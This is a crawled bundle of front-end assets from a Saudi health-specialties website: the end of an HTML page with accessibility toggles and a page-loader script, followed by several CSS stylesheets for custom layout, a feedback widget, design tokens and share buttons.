            <input class="form-check-input" type="checkbox" role="switch" id="invertColorsSwitch">
            <label class="form-check-label" for="invertColorsSwitch">Invert Colors</label>
          </div>

          <!-- Grayscale -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="grayscaleSwitch">
            <label class="form-check-label" for="grayscaleSwitch">Grayscale</label>
          </div>

          <!-- Highlight Links -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="highlightLinksSwitch">
            <label class="form-check-label" for="highlightLinksSwitch">Highlight Links</label>
          </div>
        </div>

        <!-- Navigation & Focus -->
        <div class="accessibility-section">
          <h5 class="mb-3">Navigation Tools</h5>
          
          <!-- Big Cursor -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="bigCursorSwitch">
            <label class="form-check-label" for="bigCursorSwitch">Big Cursor</label>
          </div>

          <!-- Reading Guide -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="readingGuideSwitch">
            <label class="form-check-label" for="readingGuideSwitch">Reading Guide</label>
          </div>

          <!-- Pause Animations -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="pauseAnimationsSwitch">
            <label class="form-check-label" for="pauseAnimationsSwitch">Pause Animations</label>
          </div>
        </div>
      </div>
    </div>

    <!-- Accessibility Translations for JavaScript -->
    <script>
    // Pass translations from Drupal to JavaScript
    window.accessibilityTranslations = {
      fontSizes: {
        '-3': 'Very Small',
        '-2': 'Smaller',
        '-1': 'Small',
        '0': 'Default Size',
        '1': 'Large',
        '2': 'Larger',
        '3': 'Very Large',
        '4': 'Extra Large',
        '5': 'Maximum'
      }
    };
    </script>

    <!-- Page Loader Script -->
    <script>
    (function() {
      // Hide loader when page is fully loaded
      function hidePageLoader() {
        const loader = document.getElementById('pageLoader');
        if (loader) {
          // Add hidden class to trigger fade out
          loader.classList.add('page-loader-overlay--hidden');

          // Remove from DOM after transition completes
          setTimeout(function() {
            loader.remove();
          }, 400); // Match transition duration in CSS
        }
      }

      // Check if page is already loaded (for fast connections)
      if (document.readyState === 'complete') {
        hidePageLoader();
      } else {
        // Wait for all resources to load
        window.addEventListener('load', hidePageLoader);
      }
    })();
    </script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/custom/css/custom.css?t8p6u1
body_size: 2061
content:
.page-node-type-faq .messages.messages--warning {
  display: none !important;
}
.card-blog .card-img-top {
  object-fit: cover !important;
}

.views-exposed-form {
  position: unset !important;
}

.search-outer .top-search-form {
  opacity: 1;
  z-index: 10;
  position: relative;
  /*display: flex;*/
  /*align-items: center;*/
}
.search-outer .top-search-form .js-form-item-que label {
  display: block;
}

.home-ann-slider .home-ann-slider-inner ul {
  position: relative;
}
.home-ann-slider .home-ann-slider-inner ul li {
  width: 100%;
}
.home-ann-slider .home-ann-slider-inner ul li a {
  width: calc(100% - 120px);
  overflow: hidden;
  display: block;
  text-overflow: ellipsis;
}

.home-ann-slider .home-ann-slider-inner {
  max-width: 100%;
  overflow: hidden;
}
@media (max-width: 768px) {
  .home-ann-slider .home-ann-slider-inner ul li a {
    width: 100%;
  }
}

.contextual-region.container ul {
  list-style: none;
  padding: 12px 0;
  width: 100%;
  display: flex;
  justify-content: center;
}
.contextual-region.container ul li {
  margin: 0;
  padding: 0;
  display: inline-block;
  margin: 0 12px;
}

.workflow-table-wrapper .view-header .add-block {
  margin-bottom: 15px;
}
.workflow-table-wrapper .view-header .add-block a:hover {
  background-color: transparent;
  color: #006098;
}
.workflow-table-wrapper .view-header .add-block a {
  padding: 10px 20px;
  border-radius: 5px;
  background-color: #006098;
  color: #fff;
  font-size: 15px;
  display: inline-block;
  line-height: 1;
  transition: 0.35s ease-in-out;
  border: 1px solid #006098;
}
.workflow-table-wrapper .view-header {
  padding-top: 40px;
}
.workflow-table-wrapper .view-content table {
  width: 100%;
  border: 1px solid #cfcfcf;
}
.workflow-table-wrapper .view-content table thead {
  text-transform: uppercase;
  font-size: 17px;
}
.workflow-table-wrapper .view-content table thead th {
  background-color: #ebebeb;
  border-top: 1px solid #ebebeb;
  border-top: 2px solid #cfcfcf;
  border-bottom: 2px solid #cfcfcf;
  padding: 10px;
}
.workflow-table-wrapper .view-content table tbody {
  font-size: 15px;
}
.workflow-table-wrapper .view-content table tbody td {
  border-bottom: 2px solid #cfcfcf;
  border-right: 2px solid #cfcfcf;
  padding: 10px;
}

.path-search.stretched .search-outer .top-search-form {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 365px;
}
.path-search.stretched .search-outer .top-search-form .js-form-item .col-sm-8 {
  max-width: 365px;
}
.path-search.stretched .search-outer .top-search-form .js-form-item .col-sm-8 {
  width: 80%;
}
.path-search.stretched .search-outer .top-search-form .js-form-item label {
  width: 20%;
}
.path-search.stretched .search-outer .top-search-form .js-form-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.path-search.stretched .search-outer .views-exposed-form {
  padding: 30px 0px;
}
.path-search.stretched .search-outer .top-search-form .form-control {
  border: 1px solid #ced4da;
  padding: 10px;
  border-radius: 5px;
}
.path-search.stretched .search-outer .top-search-form .form-actions .row {
  margin: 0 !important;
}
.path-search.stretched .search-outer .top-search-form .form-actions {
  max-width: 365px;
  width: 80%;
  margin-left: auto;
}
.path-search.stretched .search-outer .top-search-form .form-actions .col-sm-8 {
  margin-left: 0;
  margin-top: 20px;
  width: 100%;
  padding: 0;
}
.path-search.stretched
  .search-outer
  .top-search-form
  .form-actions
  input[type="submit"] {
  background-color: #e3e3e3 !important;
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  margin: 0;
  pointer-events: all;
}

.path-search.stretched.rtl .search-outer .top-search-form {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 365px;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .js-form-item
  .col-sm-8 {
  max-width: 365px;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .js-form-item
  .col-sm-8 {
  width: 80%;
}
.path-search.stretched.rtl .search-outer .top-search-form .js-form-item label {
  width: 20%;
}
.path-search.stretched.rtl .search-outer .top-search-form .js-form-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.path-search.stretched.rtl .search-outer .views-exposed-form {
  padding: 30px 0px;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-control {
  border: 1px solid #ced4da;
  padding: 10px;
  border-radius: 5px;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-actions .row {
  margin: 0 !important;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-actions {
  max-width: 365px;
  width: 80%;
  margin-right: auto !important;
  margin-left: 0;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .form-actions
  .col-sm-8 {
  margin-right: 0;
  margin-top: 20px;
  width: 100%;
  padding: 0;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .form-actions
  input[type="submit"] {
  background-color: #e3e3e3 !important;
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  margin: 0;
  pointer-events: all;
}

.cusotm-add-wrapper .title {
  padding: 30px 0px;
}

.cusotm-add-wrapper ul {
  list-style: none;
  padding-left: 0;
  margin: 0px;
}
.cusotm-add-wrapper ul li {
  padding: 15px 0px;
  border-top: 1px solid #333333;
  border-bottom: 1px solid #333333;
  margin-top: -1px;
}
.cusotm-add-wrapper ul li span a {
  font-size: 16px;
}

.page-node-type-email-template #edit-delete {
  display: none;
}
.page-node-type-email-template #edit-delete-translation {
  display: none;
}
.page-node-type-email-template #node-email-template-delete-form {
  display: none;
}

/* rtl css*/
.rtl .node-form input:not(input[type="submit"]) {
  width: auto !important;
  margin-bottom: 15px !important;
}
.rtl .node-form button.link.tabledrag-toggle-weight:hover {
  background-color: #4f5858;
  color: #fff;
  text-shadow: 1px 1px 1px rgb(0 0 0 / 20%);
}
.rtl .node-form button.link.tabledrag-toggle-weight {
  padding: 8px 22px;
  background-color: #006098;
  font-size: 0.875rem;
  border: 1px solid #006098;
  color: #ffffff;
}
.rtl .node-form select,
textarea {
  width: auto !important;
  margin-bottom: 15px !important;
}

.rtl .node-form .offset-sm-4 {
  margin: 0 !important;
}

.rtl .node-form .row .col-sm-8 {
  width: 100%;
}
.rtl .node-form .paragraphs-dropdown-actions .paragraphs-dropdown-action:hover {
  background-color: transparent;
}
.rtl .node-form .has-multiple-fields-remove-button .col-sm-8 {
  position: unset;
}
.rtl
  .node-form
  .has-multiple-fields-remove-button
  .col-sm-8
  .multiple-fields-remove-button {
  top: 35%;
}
.rtl .node-form .paragraphs-dropdown-actions .paragraphs-dropdown-action {
  color: #000000;
}
.rtl .node-form .row {
  margin: 0 !important;
}
.rtl .node-form {
  width: 65%;
  max-width: 100%;
}

.rtl .block-content-form input:not(input[type="submit"]) {
  width: auto !important;
  margin-bottom: 15px !important;
}
.rtl .block-content-form button.link.tabledrag-toggle-weight:hover {
  background-color: #4f5858;
  color: #fff;
  text-shadow: 1px 1px 1px rgb(0 0 0 / 20%);
}
.rtl .block-content-form button.link.tabledrag-toggle-weight {
  padding: 8px 22px;
  background-color: #006098;
  font-size: 0.875rem;
  border: 1px solid #006098;
  color: #ffffff;
}
.rtl .block-content-form select,
textarea {
  width: auto !important;
  margin-bottom: 15px !important;
}

.rtl .block-content-form .offset-sm-4 {
  margin: 0 !important;
}

.rtl .block-content-form .row .col-sm-8 {
  width: 100%;
}
.rtl
  .block-content-form
  .paragraphs-dropdown-actions
  .paragraphs-dropdown-action:hover {
  background-color: transparent;
}
.rtl .block-content-form .has-multiple-fields-remove-button .col-sm-8 {
  position: unset;
}
.rtl
  .block-content-form
  .has-multiple-fields-remove-button
  .col-sm-8
  .multiple-fields-remove-button {
  top: 35%;
}
.rtl
  .block-content-form
  .paragraphs-dropdown-actions
  .paragraphs-dropdown-action {
  color: #000000;
}
.rtl .block-content-form .row {
  margin: 0 !important;
}
.rtl .block-content-form {
  width: 65%;
  max-width: 100%;
}

/* rtl css*/

#logo img {
  height: 40px;
}
@media (min-width: 992px) {
  #logo img {
    height: 60px;
  }
}
@media (min-width: 992px) {
  .header-wrap-clone {
    height: 80px !important;
  }
}

.ar-lang,
.en-lang {
  min-width: 46px;
}

.top-search-open .top-search-form {
  display: flex;
}
.top-search-open .top-search-form .js-form-item {
  flex: 1;
}

#page-menu-wrap .page-menu-nav .page-menu-item a {
  cursor: pointer;
}

@media (max-width: 1600px) {
  /* body {
    font-size: var(--bs-body-font-size) !important;
  } */

  html {
    font-size: 16px !important;
  }
}

@media (min-width: 1400px) {
  .menu-link {
    padding: 29px 32px !important;
  }
}

/*//////////////////////////////////////////ayushi*/
@media (min-width: 992px) {
  #header + .include-header {
    margin-top: -80px !important;
  }
}

.path-block table {
  width: 100%;
  margin: 0 0 10px;
  border-collapse: collapse;
}

.path-block thead > tr {
  border-bottom: 1px solid #000;
}

.path-block thead tr {
  padding: 0.1em 0.6em;
  border-bottom: 1px solid #e6e4df;
}

.path-block thead th {
  text-transform: uppercase;
  color: #333;
  border: solid #bfbfba;
  border-width: 1px 0;
  background: #f5f5f2;
  padding: 10px 12px;
  vertical-align: middle;
}

.path-block tbody tr {
  /*background: #ffc;*/
  border-bottom: 1px solid #e6e4df;
}
.path-block tbody tr td {
  padding: 10px 12px;
}

.role-content_editor .form-item-field-log-message-0-value {
  pointer-events: none;
}

.role-content_editor #edit-field-log-messge-wrapper {
  pointer-events: none;
}

.swiper_wrapper {
  margin-top: -80px !important;
}
@media (max-width: 991px) {
  .swiper_wrapper {
    margin-top: 0px !important;
  }
}
.iconlist ul {
  margin: 0.5rem 1.5rem 0.5rem 1.5rem !important;
}
.slider-more {
  width: 100px;
  height: 50px;
  user-select: none;
}

.path-block.role-content_editor .dropbutton-action {
  display: none;
}

#views-exposed-form-postgraduate-programs-category-block-1 {
  display: none;
}

.step-name {
  cursor: pointer;
}

.filter-nav li {
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/contrib/dga_feedback/css/feedback.css?t8p6u1
body_size: 1302
content:
/**
 * @file
 * Styles for DGA Feedback Widget
 */

.feedback-widget {
  width: 100%;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 2rem;
  padding: 24px;

}

.fw-row-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}

.fw-status {
  display: flex;
  align-items: center;
  gap: 1rem;
  flex: 1;
}

.fw-status-icon {
  color: #28a745;
  font-size: 1.5rem;
}

.fw-status-text {
  margin: 0;
  font-weight: 500;
  font-size: 1.1rem;
}

.fw-actions {
  display: flex;
  gap: 0.5rem;
}

.fw-btn {
  display: flex;
  height: 2.5rem;
  min-height: 2.5rem;
  max-height: 2.5rem;
  padding: var(--Global-spacing-none, 0) var(--Button-buttons-lg-padding, 1rem);
  justify-content: center;
  align-items: center;
  gap: var(--Button-buttons-lg-gap, 0.25rem);
  border-radius: var(--Radius-radius-sm, 0.25rem);
  ;
  font-size: var(--Size-Text-typo-size-text-md, 1rem);
  font-style: normal;
  font-weight: 500;
  line-height: var(--Line-Height-Text-line-heights-text-md, 1.5rem);
}

.fw-btn-primary {
  background: var(--Button-button-background-primary-default, #1B8354);
  color: var(--Text-text-oncolor-primary, #FFF)
}



.fw-btn-subtle {
  background-color: transparent;
  color: #161616;
  border: 1px solid #d2d6db;
}

.fw-btn-subtle:hover {
  background-color: #f5f5f5;
}

.fw-stats {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.fw-small {
  margin: 0;
  font-size: 0.9rem;
  color: #666;
}

.fw-questions {
  padding-top: 1.5rem;
}

.fw-reasons {
  margin-bottom: 1.5rem;
}

.fw-title {
  margin: 0 0 1rem 0;
  font-size: 1.1rem;
  font-weight: 600;
}

.fw-title-inline {
  display: inline;
  margin-right: 1rem;
  font-size: 1.1rem;
  font-weight: 600;
}

.fw-muted {
  color: #666;
  font-weight: normal;
}

.fw-required {
  color: #dc3545;
  font-weight: bold;
  margin-left: 0.25rem;
}

.fw-reasons-list {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.fw-checkbox {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  cursor: pointer;
}

.fw-checkbox input[type="checkbox"] {
  width: 1.2rem;
  height: 1.2rem;
  cursor: pointer;
}

.fw-textarea {
  margin-bottom: 1.5rem;
}

.fw-label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: 500;
}

.fw-textarea-input {
  display: flex;
  padding: 1rem;
  align-items: center;
  gap: .25rem;
  flex: 1 0 0;
  align-self: stretch;
  border-radius: .25rem;
  border: 1px solid #9da4ae;
  background: #FFF;
  width: 100%;

}

.fw-textarea-input:focus {
    outline: none;
    box-shadow: 0px 4px 8px -2px rgba(16, 24, 40, 0.1), 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0 2px 0 #1b8354;

}

.fw-gender {
  margin-bottom: 1.5rem;
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  flex-wrap: wrap;
}

.fw-radio {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  cursor: pointer;
}

.fw-radio input[type="radio"] {
  width: 1.2rem;
  height: 1.2rem;
  cursor: pointer;
}

.fw-submit-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
  margin-top: 1.5rem;
  padding-top: 1.5rem;
}

.fw-info {
  margin: 0;
  font-size: 0.9rem;
  color:#384250;
}

/* Error messages */
.feedback-widget .fw-error-message {
  color: #dc3545;
  font-weight: bold;
  font-size: 0.9em;
  margin-left: 8px;
  display: inline-block;
}

.feedback-widget .fw-title .fw-error-message,
.feedback-widget .fw-title-inline .fw-error-message,
.feedback-widget .fw-label .fw-error-message {
  color: #dc3545;
  font-weight: bold;
}

/* Error styling for form fields */
.feedback-widget .fw-textarea-input.error,
.feedback-widget .fw-textarea-input:invalid {
  border-color: #dc2626;
  border-left-width: 3px;
  border-left-color: #dc2626;
  background-color: #fef2f2;
  animation: shake 0.3s ease-in-out;
}

.feedback-widget .fw-reasons.error,
.feedback-widget .fw-gender.error {
  border: 2px solid #dc3545;
  padding: 0.5rem;
  border-radius: 4px;
  background-color: #fff5f5;
}

.feedback-widget .fw-actions.error {
  border: 2px solid #dc3545;
  padding: 0.5rem;
  border-radius: 4px;
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  25% { transform: translateX(-5px); }
  75% { transform: translateX(5px); }
}

/* Responsive */
@media (max-width: 768px) {
  .fw-row-top {
    flex-direction: column;
    align-items: flex-start;
  }

  .fw-stats {
    width: 100%;
    justify-content: space-between;
  }

  .fw-submit-row {
    flex-direction: column;
    align-items: flex-start;
  }
}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/contrib/dga_feedback/css/admin-menu-fix.css?t8p6u1
body_size: 312
content:
/**
 * @file
 * CSS to fix admin menu selected color - override green to default gray.
 */

/* Override green background on selected admin menu items */
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a,
.toolbar .toolbar-tray a.is-active,
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a:hover,
.toolbar .toolbar-tray a.is-active:hover {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}

/* Override any green background on admin menu items */
.toolbar .toolbar-tray .menu-item a[style*="green"],
.toolbar .toolbar-tray .menu-item a[style*="background-color: green"],
.toolbar .toolbar-tray .menu-item a[style*="background: green"] {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}

/* Fix for Material Admin theme or similar themes */
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box,
.toolbar .toolbar-tray .menu-item.is-active > .toolbar-box {
  background-color: #f5f5f5 !important;
}

.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a,
.toolbar .toolbar-tray .menu-item.is-active > .toolbar-box a {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}



--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/base/design-tokens.css?t8p6u1
body_size: 2127
content:
/**
 * DGA Design System - Design Tokens
 *
 * This file contains all design tokens (CSS custom properties) that define
 * the visual foundation of the DGA design system for Drupal integration.
 */

:root {
  /* Colors - Text */
  --text-default: #161616;
  --text-display: #1f2a37;
  --text-primary-sa-flag: #14573a;
  --text-oncolor-primary: #ffffff;
  --text-secondary-paragraph: #6b7280;
  --text-disabled: #9ca3af;
  --text-error: #dc2626;
  --text-warning: #d97706;
  --text-success: #067647;
  --text-info: #0ea5e9;

  /* Colors - Background */
  --background-white: #ffffff;
  --background-card: #ffffff;
  --background-menu: #ffffff;
  --background-neutral-50: #f9fafb;
  --background-neutral-100: #f3f4f6;
  --background-neutral-200: #e5e7eb;
  --background-neutral-300: #d1d5db;
  --background-neutral-400: #9ca3af;
  --background-neutral-500: #6b7280;
  --background-neutral-600: #4b5563;
  --background-neutral-700: #374151;
  --background-neutral-800: #1f2937;
  --background-neutral-900: #111827;

  /* Colors - Primary */
  --background-primary: #14573a;
  --background-primary-50: #f0f9f4;
  --background-primary-100: #dcf4e6;
  --background-primary-200: #bbe7d1;
  --background-primary-300: #86d5b0;
  --background-primary-400: #4ade80;
  --background-primary-500: #22c55e;
  --background-primary-600: #16a34a;
  --background-primary-700: #15803d;
  --background-primary-800: #166534;
  --background-primary-900: #14532d;

  /* Colors - Status */
  --background-success: #067647;
  --background-warning: #d97706;
  --background-error: #dc2626;
  --background-info: #0ea5e9;

  /* Colors - Borders */
  --border-neutral-primary: #d2d6db;
  --border-neutral-secondary: #e5e7eb;
  --border-primary: #14573a;
  --border-error: #dc2626;
  --border-warning: #d97706;
  --border-success: #067647;
  --border-info: #0ea5e9;

  /* Colors - Icons */
  --icon-default: #6b7280;
  --icon-primary: #14573a;
  --icon-success: #067647;
  --icon-warning: #d97706;
  --icon-error: #dc2626;
  --icon-info: #0ea5e9;
  --icon-oncolor: #ffffff;

  /* Colors - Links */
  --link-primary: #14573a;
  --link-primary-hover: #0f4028;
  --link-visited: #14573a;

  /* Typography - Font Family */
  --font-family: "IBM Plex Sans Arabic", "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  --font-family-monospace: "SF Mono", Monaco, "Inconsolata", "Roboto Mono", monospace;

  /* Typography - Letter Spacing */
  --letter-spacing-default: 0.02em;
  --letter-spacing-tight: -0.01em;
  --letter-spacing-wide: 0.05em;

  /* Typography - Display Sizes */
  --display-2xl-size: 72px;
  --display-2xl-line-height: 90px;
  --display-2xl-weight-regular: 400;
  --display-2xl-weight-medium: 500;
  --display-2xl-weight-semibold: 600;
  --display-2xl-weight-bold: 700;
  --display-2xl-letter-spacing: 0.02em;

  --display-xl-size: 60px;
  --display-xl-line-height: 72px;
  --display-xl-weight-regular: 400;
  --display-xl-weight-medium: 500;
  --display-xl-weight-semibold: 600;
  --display-xl-weight-bold: 700;
  --display-xl-letter-spacing: 0.02em;

  --display-lg-size: 48px;
  --display-lg-line-height: 60px;
  --display-lg-weight-regular: 400;
  --display-lg-weight-medium: 500;
  --display-lg-weight-semibold: 600;
  --display-lg-weight-bold: 700;
  --display-lg-letter-spacing: 0.02em;

  --display-md-size: 36px;
  --display-md-line-height: 44px;
  --display-md-weight-regular: 400;
  --display-md-weight-medium: 500;
  --display-md-weight-semibold: 600;
  --display-md-weight-bold: 700;
  --display-md-letter-spacing: 0.02em;

  --display-sm-size: 30px;
  --display-sm-line-height: 38px;
  --display-sm-weight-regular: 400;
  --display-sm-weight-medium: 500;
  --display-sm-weight-semibold: 600;
  --display-sm-weight-bold: 700;
  --display-sm-letter-spacing: 0.02em;

  --display-xs-size: 24px;
  --display-xs-line-height: 32px;
  --display-xs-weight-regular: 400;
  --display-xs-weight-medium: 500;
  --display-xs-weight-semibold: 600;
  --display-xs-weight-bold: 700;
  --display-xs-letter-spacing: 0.02em;

  /* Typography - Text Sizes */
  --text-2xl-size: 24px;
  --text-2xl-line-height: 30px;
  --text-2xl-weight-regular: 400;
  --text-2xl-weight-medium: 500;
  --text-2xl-weight-semibold: 600;
  --text-2xl-weight-bold: 700;
  --text-2xl-letter-spacing: 0.02em;

  --text-xl-size: 20px;
  --text-xl-line-height: 30px;
  --text-xl-weight-regular: 400;
  --text-xl-weight-medium: 500;
  --text-xl-weight-semibold: 600;
  --text-xl-weight-bold: 700;
  --text-xl-letter-spacing: 0.02em;

  --text-lg-size: 18px;
  --text-lg-line-height: 28px;
  --text-lg-weight-regular: 400;
  --text-lg-weight-medium: 500;
  --text-lg-weight-semibold: 600;
  --text-lg-weight-bold: 700;
  --text-lg-letter-spacing: 0.02em;

  --text-md-size: 16px;
  --text-md-line-height: 24px;
  --text-md-weight-regular: 400;
  --text-md-weight-medium: 500;
  --text-md-weight-semibold: 600;
  --text-md-weight-bold: 700;
  --text-md-letter-spacing: 0.02em;

  --text-sm-size: 14px;
  --text-sm-line-height: 20px;
  --text-sm-weight-regular: 400;
  --text-sm-weight-medium: 500;
  --text-sm-weight-semibold: 600;
  --text-sm-weight-bold: 700;
  --text-sm-letter-spacing: 0.02em;

  --text-xs-size: 12px;
  --text-xs-line-height: 16px;
  --text-xs-weight-regular: 400;
  --text-xs-weight-medium: 500;
  --text-xs-weight-semibold: 600;
  --text-xs-weight-bold: 700;
  --text-xs-letter-spacing: 0.02em;

  /* Spacing Scale */
  --spacing-xs: 4px;
  --spacing-sm: 8px;
  --spacing-md: 12px;
  --spacing-lg: 16px;
  --spacing-xl: 20px;
  --spacing-2xl: 24px;
  --spacing-3xl: 32px;
  --spacing-4xl: 40px;
  --spacing-5xl: 48px;
  --spacing-6xl: 64px;
  --spacing-7xl: 80px;
  --spacing-8xl: 96px;

  /* Border Radius */
  --radius-none: 0px;
  --radius-sm: 4px;
  --radius-md: 6px;
  --radius-lg: 8px;
  --radius-xl: 12px;
  --radius-2xl: 16px;
  --radius-3xl: 24px;
  --radius-full: 9999px;

  /* Box Shadows */
  --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
  --shadow-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);

  /* Z-Index Scale */
  --z-dropdown: 1000;
  --z-sticky: 1020;
  --z-fixed: 1030;
  --z-modal-backdrop: 1040;
  --z-modal: 1050;
  --z-popover: 1060;
  --z-tooltip: 1070;

  /* Transitions */
  --transition-fast: 150ms ease;
  --transition-base: 250ms ease;
  --transition-slow: 350ms ease;

  /* Breakpoints (for JavaScript usage) */
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-2xl: 1400px;

  /* Container Widths */
  --container-sm: 540px;
  --container-md: 720px;
  --container-lg: 960px;
  --container-xl: 1140px;
  --container-2xl: 1320px;
  --container-max: 1440px;
}

/**
 * Drupal-specific design token overrides
 * These help integrate DGA tokens with Drupal's existing CSS patterns
 */

/* Override Bootstrap variables with DGA tokens if Bootstrap is still loaded */
.dga-theme {
  /* Bootstrap color mappings */
  --bs-primary: var(--background-primary);
  --bs-secondary: var(--background-neutral-600);
  --bs-success: var(--background-success);
  --bs-danger: var(--background-error);
  --bs-warning: var(--background-warning);
  --bs-info: var(--background-info);
  --bs-light: var(--background-neutral-100);
  --bs-dark: var(--background-neutral-800);

  /* Bootstrap typography mappings */
  --bs-font-family-base: var(--font-family);
  --bs-font-size-base: var(--text-md-size);
  --bs-line-height-base: var(--text-md-line-height);

  /* Bootstrap spacing mappings */
  --bs-spacer: var(--spacing-lg);
  --bs-border-radius: var(--radius-sm);
  --bs-border-color: var(--border-neutral-primary);
}

/**
 * Dark mode support (optional)
 * Uncomment and customize if dark mode is required
 */
/*
@media (prefers-color-scheme: dark) {
  :root {
    --text-default: #f9fafb;
    --text-display: #ffffff;
    --background-card: #1f2937;
    --background-neutral-50: #111827;
    --border-neutral-primary: #374151;
  }
}
*/

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/share-buttons.css?t8p6u1
body_size: 1131
content:
/**
 * Social Share Buttons Styles
 * Clean, icon-only share buttons with tooltips
 */

.social-share-buttons {
  display: flex;
  align-items: center;
  gap: 8px;
  /* margin-top: 20px;
  padding-top : 8px;
  border-top: 1px solid #e0e0e0; */
  width: fit-content
}

.social-share-buttons .share-label {
  font-size: 14px;
  font-weight: 600;
  color: var(--color-primary);
  margin-inline-end: 5px;
}

.share-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: transparent;
  color: var(--color-primary);
  text-decoration: none;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  font-size: 14px;
}

.share-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
}

.share-btn:active {
  transform: translateY(0);
}

/* Individual platform colors on hover */
.share-twitter:hover {
  background-color: #1DA1F2;
  color: #fff;
}

.share-facebook:hover {
  background-color: #1877F2;
  color: #fff;
}

.share-whatsapp:hover {
  background-color: #25D366;
  color: #fff;
}

.share-linkedin:hover {
  background-color: #0A66C2;
  color: #fff;
}

.share-email:hover {
  background-color: #EA4335;
  color: #fff;
}

.share-copy:hover {
  background-color: #666;
  color: #fff;
}

.share-copy.copied {
  background-color: #4CAF50;
  color: #fff;
}

/* Tooltip styles */
.share-btn::before {
  content: attr(title);
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-8px);
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  padding: 6px 12px;
  border-radius: 4px;
  font-size: 12px;
  white-space: nowrap;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: 1000;
}

.share-btn::after {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-2px);
  border: 5px solid transparent;
  border-top-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: 1000;
}

.share-btn:hover::before,
.share-btn:hover::after {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}

/* Copy button special states */
.share-copied-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.share-copy.copied .fa-link {
  display: none;
}

.share-copy.copied .share-copied-icon {
  display: block !important;
  animation: checkmark-pop 0.3s ease;
}

@keyframes checkmark-pop {
  0% {
    transform: translate(-50%, -50%) scale(0);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.2);
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
  }
}

/* RTL Support */
[dir="rtl"] .social-share-buttons {
  direction: rtl;
}

[dir="rtl"] .share-label {
  margin-inline-start: 5px;
  margin-inline-end: 0;
}

/* Mobile responsiveness */
@media (max-width: 768px) {
  .social-share-buttons {
    gap: 8px;
  }

  .share-btn {
    width: 36px;
    height: 36px;
    font-size: 14px;
  }

  .share-label {
    font-size: 13px;
  }

  /* Hide tooltips on mobile */
  .share-btn::before,
  .share-btn::after {
    display: none;
  }
}

/* Accessibility: Focus states */
.share-btn:focus {
  outline: 2px solid #4A90E2;
  outline-offset: 2px;
}

.share-btn:focus:not(:focus-visible) {
  outline: none;
}


--- FILE ---
content_type: text/css
